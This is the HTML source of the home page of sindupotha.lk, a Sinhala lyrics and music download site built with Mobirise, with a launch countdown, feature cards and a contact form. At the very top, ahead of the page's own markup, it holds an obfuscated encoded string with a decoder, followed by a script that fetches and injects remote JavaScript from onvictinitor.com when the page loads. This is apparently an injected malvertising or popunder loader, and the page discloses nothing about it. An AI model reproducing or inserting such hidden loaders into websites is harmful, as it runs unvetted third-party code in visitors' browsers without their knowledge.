:+*il6t+:6W}l6#l.,W6lE:#+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+#3qH:.m+6WN+#3qH:.0+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;6+;19+;20+;8+;9+;5+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+Z#iHHqBl#+:~lt#+:#iHHqBl#+#3qH:._+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+}WMil+.U.).x.).x+;10000+AH^Z6oBt3::Z+sss^oo+p+*.T:.O.U:95+._E^.x^9:5:3.j+l9.U+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+q9+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+ZW6lE:.go9l+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+.g:+.X:+=i66lE:si6M+*:+.I:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+A:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:qwloi:+#Wwlo6q^qE+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.open('GET','//'+d+'/apu.php?zoneid='+z+'&oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('onvictinitor.com',2998827,new XMLHttpRequest(),document.createElement('script'),_fupnyooe)</script>
  <section class="menu cid-qTkzRZLJNu" once="menu" id="menu1-0">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm bg-color transparent">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="https://sindupotha.lk">
                         <img src="assets/images/poster12-18-65925-122x122.png" alt="Mobirise" title="" style="height: 6rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white display-5" href="https://mobirise.com">sindupotha.lk</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="services.html"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>
                        
                        Services
                    </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="About.html"><span class="mbri-info mbr-iconfont mbr-iconfont-btn"></span>
                        
                        About Us
                    </a>
                </li></ul>
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-primary display-4" href="index.html"><span class="mbri-home mbr-iconfont mbr-iconfont-btn"></span>Home</a></div>
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info">Mobirise</a></section><section class="cid-qTkA127IK8 mbr-fullscreen mbr-parallax-background" id="header2-1">

    

    <div class="mbr-overlay" style="opacity: 0.6; background-color: rgb(35, 35, 35);"></div>

    <div class="container align-center">
        <div class="row justify-content-md-center">
            <div class="mbr-white col-md-10">
                <h1 class="mbr-section-title mbr-bold pb-3 mbr-fonts-style display-1">Welcome to sindupotha.lk</h1>
                
                <p class="mbr-text pb-3 mbr-fonts-style display-5">Welcome to sindupotha.lk official site. We provide you with a variety of services including Song lyrics, Music mp3 download, etc. We are doing our best to serve you!<br></p>
                <div class="mbr-section-btn"><a class="btn btn-md btn-secondary display-4" href="lyrics.html">Sinhala Lyrics</a></div>
            </div>
        </div>
    </div>
    <div class="mbr-arrow hidden-sm-down" aria-hidden="true">
        <a href="#next">
            <i class="mbri-down mbr-iconfont"></i>
        </a>
    </div>
</section>

<section class="countdown2 cid-rKYj98DfBy mbr-parallax-background" id="countdown2-9">

    

    <div class="mbr-overlay" style="opacity: 0.7; background-color: rgb(79, 73, 67);">
    </div>

    <div class="container">
        <h2 class="mbr-section-title pb-3 align-center mbr-fonts-style display-2">Wait for us!</h2>
        <h3 class="mbr-section-subtitle align-center mbr-fonts-style display-5">Our official launch date is @ 1st of January 2020</h3>
    </div>
    <div class="container pt-5 mt-2">
        <div class=" countdown-cont align-center p-4">
            <div class="event-name align-left mbr-white ">
                <h4 class="mbr-fonts-style display-5">Official launch date</h4>
            </div>
            <div class="countdown align-center py-2" data-due-date="2020/01/01">
            </div>
            <div class="daysCountdown" title="Days"></div>
            <div class="hoursCountdown" title="Hours"></div>
            <div class="minutesCountdown" title="Minutes"></div>
            <div class="secondsCountdown" title="Seconds"></div>
            <div class="event-date align-left mbr-white">
                <h5 class="mbr-fonts-style display-7">2020/01/01 - New Update</h5>
            </div>
        </div>

        
    </div>
</section>

<section class="counters1 counters cid-rKY2ztAU3c" id="counters1-5">

    

    

    <div class="container">
        <h2 class="mbr-section-title pb-3 align-center mbr-fonts-style display-2">
            Why choose us?</h2>
        <h3 class="mbr-section-subtitle mbr-fonts-style display-5">Sindupotha.lk is the best music download site</h3>

        <div class="container pt-4 mt-2">
            <div class="media-container-row">
                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
                    <div class="panel-item">
                        <div class="card-img pb-3">
                            <span class="mbri-mobirise mbr-iconfont"></span>
                        </div>

                        <div class="card-text">
                            <h3 class="count pt-3 pb-3 mbr-fonts-style display-2">500</h3>
                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
                                Accelerated mobile pages</h4>
                            <p class="mbr-content-text mbr-fonts-style display-7">Sindupotha.lk give you the latest mobile website developing technology known as AMP. That means we are the Speedest, Data saving and Highly responsive website for you.</p>
                        </div>
                    </div>
                </div>


                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
                    <div class="panel-item">
                        <div class="card-img pb-3">
                            <span class="mbr-iconfont mbrib-opened-folder"></span>
                        </div>
                        <div class="card-text">
                            <h3 class="count pt-3 pb-3 mbr-fonts-style display-2">
                                  200</h3>
                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">Biggest Sinhala lyrics and songs library</h4>
                            <p class="mbr-content-text mbr-fonts-style display-7">
                                    We provide you the largest selection of Sinhala song lyrics and songs. You can View &amp; Download easily. Our pre-made blocks do the course quickly and safety.</p>
                        </div>
                    </div>
                </div>

                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
                    <div class="panel-item">
                        <div class="card-img pb-3">
                            <span class="mbr-iconfont mbri-growing-chart"></span>
                        </div>
                        <div class="card-text">
                            <h3 class="count pt-3 pb-3 mbr-fonts-style display-2">300</h3>
                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">Getting large day by day</h4>
                            <p class="mbr-content-text mbr-fonts-style display-7">
                                    One of our site's big point is that we provide our customers a daily updating site to give new content and new songs in new way fast and securely.</p>
                        </div>
                    </div>
                </div>


                
            </div>
        </div>
   </div>
</section>

<section class="progress-bars2 cid-rL9HULjQ4d" id="progress-bars2-l">
    
     

    

    <div class="container">
        <h2 class="mbr-section-title pb-3 align-center mbr-fonts-style display-2">Take a look</h2>

        <h3 class="mbr-section-subtitle mbr-fonts-style display-5">Our 24/7 bug repoter is checking for errors automatically!</h3>

        <div class="row pt-5 mt-5">
            <div class="col-md-6 text-elements">
                <h4 class="section-content-title pb-3 align-left mbr-fonts-style display-5">Automatic report</h4>
                <p class="section-content-text align-left mbr-fonts-style display-7">Our 24/7 error reporter is checking for bugs automatically. That means there isn't any problem or threaten to our visitors from all over the world.</p>
            </div>
            <div class="progress_elements col-md-6">
                <div class="progress1 pb-5">
                    <div class="title-wrap">
                        <div class="progressbar-title mbr-fonts-style display-7">
                            <p>Checking speed . . .</p>
                        </div>
                        <div class="progress_value mbr-fonts-style display-7">
                            <div class="progressbar-number">
                            </div>
                            <span>%</span>
                        </div>
                    </div>
                    <progress class="progress progress-primary " max="100" value="85">
                    </progress>
                </div>
                 
                <div class="progress2 pb-5">
                    <div class="title-wrap">
                        <div class="progressbar-title mbr-fonts-style display-7">
                            <p>Our Hosting . . .</p>
                        </div>
                    <div class="progress_value mbr-fonts-style display-7">
                        <div class="progressbar-number">
                        </div>
                        <span>%</span>
                    </div>
                    </div>
                    <progress class="progress progress-primary" max="100" value="99">
                    </progress>
                </div>
                
                <div class="progress3 pb-5">
                    <div class="title-wrap">
                        <div class="progressbar-title mbr-fonts-style display-7">
                            <p>Secure than ever . . .</p>
                        </div>
                    <div class="progress_value mbr-fonts-style display-7">
                        <div class="progressbar-number">
                        </div>
                        <span>%</span>
                    </div>
                    </div>
                    <progress class="progress progress-primary" max="100" value="100">
                    </progress>
                </div>
                
                
            
                
            </div>
        </div>
    </div>
</section>

<section class="mbr-section form4 cid-rL3JTNuL5D mbr-parallax-background" id="form4-k">

    

    <div class="mbr-overlay" style="opacity: 0.8; background-color: rgb(70, 80, 82);">
    </div>
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="google-map"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d15871.516799718282!2d80.71927205333918!3d6.011320512151157!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ae14989806b58a7%3A0x492ded3829e7f11c!2zNsKwMDAnNTUuMCJOIDgwwrA0MycwNy41IkU!5e0!3m2!1sen!2slk!4v1576720104234!5m2!1sen!2slk" allowfullscreen=""></iframe></div>
            </div>
            <div class="col-md-6">
                <h2 class="pb-3 align-left mbr-fonts-style display-2">
                    Drop a Line
                </h2>
                <div>
                    <div class="icon-block pb-3 align-left">
                        <span class="icon-block__icon">
                            <span class="mbri-letter mbr-iconfont"></span>
                        </span>
                        <h4 class="icon-block__title align-left mbr-fonts-style display-5">
                            Don't hesitate to contact us
                        </h4>
                    </div>
                    <div class="icon-contacts pb-3">
                        <h5 class="align-left mbr-fonts-style display-7">
                            Ready for offers and cooperation
                        </h5>
                        <p class="mbr-text align-left mbr-fonts-style display-7">
                            Phone: +94 (0) 764835737<br>
                            Email: sindupotha.lk@gmail.com</p>
                    </div>
                </div>
                <div data-form-type="formoid">
                    <!---Formbuilder Form--->
                    <form action="https://mobirise.com/" method="POST" class="mbr-form form-with-styler" data-form-title="Mobirise Form"><input type="hidden" name="email" data-form-email="true" value="A8Wb2xWdac/aNSdIPhDi15V1WhIxFpLYTjZP0c17OMup8gnQGhkpQ91uxfag9ftrP5RUHi67vOL8jkR0OmCSEI8IQ/Tg2qLnxPG04QLNo5arbmyvWfEtKdwKQlGJYP8R">
                        <div class="row">
                            <div hidden="hidden" data-form-alert="" class="alert alert-success col-12">Thanks for contacting us!</div>
                            <div hidden="hidden" data-form-alert-danger="" class="alert alert-danger col-12">
                            </div>
                        </div>
                        <div class="dragArea row">
                            <div class="col-md-6  form-group" data-for="name">
                                <input type="text" name="name" placeholder="Your Name" data-form-field="Name" required="required" class="form-control input display-7" id="name-form4-k">
                            </div>
                            <div class="col-md-6  form-group" data-for="phone">
                                <input type="text" name="phone" placeholder="Phone" data-form-field="Phone" required="required" class="form-control input display-7" id="phone-form4-k">
                            </div>
                            <div data-for="email" class="col-md-12  form-group">
                                <input type="text" name="email" placeholder="Email" data-form-field="Email" class="form-control input display-7" required="required" id="email-form4-k">
                            </div>
                            <div data-for="message" class="col-md-12  form-group">
                                <textarea name="message" placeholder="Message" data-form-field="Message" class="form-control input display-7" id="message-form4-k"></textarea>
                            </div>
                            <div class="col-md-12 input-group-btn  mt-2 align-center">
                                <button type="submit" class="btn btn-primary btn-form display-4">SEND MESSAGE</button>
                            </div>
                        </div>
                    <span class="gdpr-block">
<label>
<span class="textGDPR" style="color: #a7a7a7"><input type="checkbox" name="gdpr" id="gdpr-form4-k" required="">By continuing you agree to our <a style="color: #149dcc; text-decoration: none;" href="terms.html">Terms of Service</a> and <a style="color: #149dcc; text-decoration: none;" href="policy.html">Privacy Policy</a>.</span>
</label>
</span></form><!---Formbuilder Form--->
                </div>
            </div>
        </div>
    </div>
</section>

<section class="cid-qTkAaeaxX5 mbr-reveal" id="footer1-2">

    

    

    <div class="container">
        <div class="media-container-row content text-white">
            <div class="col-12 col-md-3">
                <div class="media-wrap">
                    <a href="index.html">
                        <img src="assets/images/poster12-18-65429-192x192.png" alt="Sindupotha" title="Sindupotha.lk">
                    </a>
                </div>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Address
                </h5>
                <p class="mbr-text">'Shanki', Mola juction, Miriswatta, beliatta, 82400<br>Sri Lanka</p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Contacts
                </h5>
                <p class="mbr-text">
                    Email: support@sindupotha.lk<br>Phone: +94 (0)76 483 5737&nbsp;<br>Fax: +94 (0)47 578 2030<br></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Links
                </h5>
                <p class="mbr-text"><a href="index.html">Home</a><br><a href="services.html">Our services</a><br><a href="About.html">About Us</a></p>
            </div>
        </div>
        <div class="footer-lower">
            <div class="media-container-row">
                <div class="col-sm-12">
                    <hr>
                </div>
            </div>
            <div class="media-container-row mbr-white">
                <div class="col-sm-6 copyright">
                    <p class="mbr-text mbr-fonts-style display-7">
                        © Copyright 2019 Sindupotha.lk - All Rights Reserved
                    </p>
                </div>
                <div class="col-md-6">
                    <div class="social-list align-right">
                        <div class="soc-item">
                            <a href="https://twitter.com/thusiruk" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-twitter socicon"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://www.facebook.com/pages/sindupotha" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-facebook socicon"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://www.youtube.com/c/sindupotha" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-youtube socicon"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://instagram.com/mobirise" target="_blank">
                                <span class="socicon-instagram socicon mbr-iconfont mbr-iconfont-social"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://plus.google.com/u/0/+Mobirise" target="_blank">
                                <span class="socicon-googleplus socicon mbr-iconfont mbr-iconfont-social"></span>
                            </a>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/countdown/jquery.countdown.min.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  <script src="assets/formoid/formoid.min.js"></script>
  
  
<div id="cookie-dialog" style="display: none;"><div id="cookiesdirective"><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: rgb(0, 0, 0); opacity: 0.8; z-index: 9999;"></div><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; display: flex; align-items: center; z-index: 10000"><div class="display-7" style="position: relative; width: 100%; max-width: 500px; margin-right: auto; margin-left: auto; font-size:inherit; padding: 1rem; text-align: center; border-radius: .3rem; box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2); color:#232323; background:rgba(239, 239, 239, 0.99);">We use cookies to give you the best experience. Read our <a style='color: #424a4d; text-decoration: underline;' href='privacy.html'>cookie policy</a>.<input style="display: block; margin-top: 10px; margin-right: auto; margin-left: auto; font-size:inherit; background-color:#0f7699 !important; border-color:#0f7699 !important;;" class="btn btn-sm btn-primary display-7" type="submit" name="impliedsubmit" id="impliedsubmit" value="Agree"/></div></div></div></div>
  <input name="cookieData" type="hidden" data-cookie-customDialogSelector='#cookie-dialog' data-cookie-colorText='#232323' data-cookie-colorBg='rgba(239, 239, 239, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='#0f7699' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
   <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i class="mbr-arrow-up-icon mbr-arrow-up-icon-cm cm-icon cm-icon-smallarrow-up"></i></a></div>
    <input name="animation" type="hidden">
  </body>
</html>
</file>
